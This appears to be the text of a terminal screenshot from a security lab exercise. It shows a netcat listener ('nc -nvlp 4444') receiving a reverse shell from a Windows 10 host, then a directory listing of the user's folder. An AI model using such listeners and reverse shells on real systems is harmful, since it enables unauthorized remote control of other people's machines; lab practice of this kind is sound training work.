 root@ip-10-10-188-181: ~
File Edit View Search Terminal Help
root@ip-10-10-188-181:~# nc -nvlp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.31.139 49761
Microsoft Windows [Version 10.0.17763.6293]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\glitch>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is A8A4-C362
 Directory of C:\Users\glitch
12/09/2024  12:13 AM    <DIR>          .
12/09/2024  12:13 AM    <DIR>          ..
10/03/2024  10:56 PM    <DIR>          3D Objects
10/03/2024  10:56 PM    <DIR>          Contacts
12/09/2024  12:19 AM    <DIR>          Desktop
10/03/2024  10:56 PM    <DIR>          Documents
10/03/2024  10:56 PM    <DIR>          Downloads
10/03/2024  10:56 PM    <DIR>          Favorites
10/03/2024  10:56 PM    <DIR>          Links
10/03/2024  10:56 PM    <DIR>          Music
10/03/2024  10:56 PM    <DIR>          Pictures
10/03/2024  10:56 PM    <DIR>          Saved Games
10/03/2024  10:56 PM    <DIR>          Searches
10/03/2024  10:56 PM    <DIR>          Videos
               0 File(s)              0 bytes
              14 Dir(s)  11,346,735,104 bytes free
C:\Users\glitch>